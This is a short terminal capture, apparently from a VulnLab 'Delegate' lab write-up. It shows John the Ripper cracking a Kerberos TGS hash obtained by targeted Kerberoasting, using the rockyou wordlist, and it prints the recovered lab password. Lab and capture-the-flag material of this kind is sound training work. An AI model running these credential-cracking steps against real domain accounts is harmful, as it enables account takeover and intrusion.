 ┌──(remo㉿Remo)-[~/VulnLab/Delegate/targetedKerberoast]
└─$ john crackme.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
KALEB_2341       (?)
1g 0:00:00:07 DONE (2025-03-30 08:41) 0.1422g/s 1565Kp/s 1565Kc/s 1565KC/s KAMAJHA619..KABYLS3427
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(remo㉿Remo)-[~/VulnLab/Delegate/targetedKerberoast]
└─$